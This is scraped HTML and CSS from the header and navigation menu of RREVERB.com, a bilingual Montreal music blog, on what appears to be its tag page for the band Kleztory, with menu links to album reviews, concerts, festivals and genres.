                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#000000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-58653:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-37:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-70857:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-237:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-238:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-239:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-38:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-57028:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-983:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-592:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-60231:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51986:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-61409:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52944:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-62617:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-819:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-321:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-41:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-39:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-225:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-228:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-226:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-224:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-957:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51856:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-229:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-227:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-223:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52835:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-218:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-222:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-219:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52704:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-220:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51857:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-221:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-40:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-58222:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-62397:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-36:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-1172:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56788:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56789:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56790:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56766:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }</style><!-- multilingual website powered with xili-language v. 2.21.2 - WP plugin of dev.xiligroup.com -->

<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="774502679227017"/>
<meta property="og:url" content="https://rreverb.com/tag/kleztory/"/>
<meta property="og:title" content="Un voyage en train avec KLEZTORY"/>
<meta property="og:site_name" content="RREVERB.com"/>
<meta property="og:description" content="Que de la musique qui fait vibrer!"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2015/01/RR-logo-black-small.jpg"/>
<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2015/09/kleztory-1024x731.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
		<!-- end head functions-->

	</head>

	<body class="archive tag tag-kleztory tag-1751 wp-theme-valenti tribe-no-js page-template-valenti aa-prefix-rreve-">

        <a href="" target="_blank" id="cb-bg-to" rel="nofollow"></a>
	    <div id="cb-outer-container" style="margin-top:%;">

    		<div id="cb-container" class="cb-boxed wrap clearfix cb-rel-wrap"  >

                <header class="header clearfix wrap cb-logo-center" role="banner">

                        <div class="wrap clearfix">
                                                                            <div id="logo" >
                                                <a href="https://rreverb.com">
                                                    <img src="https://rreverb.com/wp-content/uploads/2015/03/RREVERB_com_Logo_blanc-bilingue-long.jpg" alt="RREVERB.com logo" width="1029" height="145" data-retina-src="https://rreverb.com/wp-content/uploads/2015/03/RREVERB_com_Logo_blanc-bilingue-long@2x.jpg" />
                                                </a>
                                            </div>
                                                        </div>

    				    <nav id="cb-nav-bar" class="clearfix stickybar cb-dark-menu" role="navigation">

                            <div id="cb-search-modal" class="cb-dark-menu">
                        <div class="cb-search-box">
                            <div class="cb-header">
                                <div class="cb-title">Search</div>
                                <div class="cb-close">
                                    <span class="cb-close-modal"><i class="fa fa-times"></i></span>
                                </div>
                            </div><form role="search" method="get" class="cb-search" action="https://rreverb.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div></div> <div class="wrap clearfix"><div id="cb-main-menu" class="menu-accueil-container"><ul class="nav main-nav clearfix"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children cb-has-children menu-item-42"><a href="https://rreverb.com/">Accueil FR</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-58653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58653"><a href="https://rreverb.com/home/">ENGLISH site</a></li>
</ul></div></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-37"><a href="https://rreverb.com/category/album/?lang=en_us">Albums</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-70857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70857"><a href="https://rreverb.com/tag/revue-2017/">REVUE 2017</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://rreverb.com/tag/nouveaute/">NOUVEAUTÉS</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://rreverb.com/tag/perles/">PERLES RARES</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239"><a href="https://rreverb.com/tag/grands-crus/">GRANDS CRUS</a></li>
</ul></div></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-38"><a href="https://rreverb.com/category/concert/?lang=en_us">Concerts</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-57028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57028"><a href="https://rreverb.com/tag/montreal-en-lumiere/">MTL en LUMIERE</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://rreverb.com/tag/francofolies/">FRANCOFOLIES</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="https://rreverb.com/tag/festival-de-jazz/">Festival de Jazz</a></li>
	<li id="menu-item-60231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60231"><a href="https://rreverb.com/tag/nuits-dafrique/">NUITS D&#8217;AFRIQUE</a></li>
	<li id="menu-item-51986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51986"><a href="https://rreverb.com/tag/osheaga/">OSHEAGA</a></li>
	<li id="menu-item-61409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://rreverb.com/tag/fme/">FME</a></li>
	<li id="menu-item-52944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52944"><a href="https://rreverb.com/tag/pop-montreal/">POP MONTRÉAL</a></li>
	<li id="menu-item-62617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62617"><a href="https://rreverb.com/tag/coup-de-coeur-francophone/">COUP DE COEUR FRANCO</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="https://rreverb.com/tag/revue/">ON Y ÉTAIT</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://rreverb.com/category/concert/images/?lang=en_us">Photos</a></li>
</ul></div></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://rreverb.com/category/playlist/?lang=en_us">Playlists</a><div class="cb-links-menu"></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-39"><a href="https://rreverb.com/category/genre/?lang=en_us">Genres</a><div class="cb-mega-menu"><ul class="cb-sub-menu">	<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://rreverb.com/tag/alternatif/">ALTERNATIF</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="https://rreverb.com/tag/annees-80/">ANNÉES 80</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://rreverb.com/tag/BLUES/">BLUES</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="https://rreverb.com/tag/CLASSIQUE/">CLASSIQUE</a></li>
	<li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-957"><a href="https://rreverb.com/tag/playlist-de-la-semaine/">NOUVEAUTÉS</a></li>
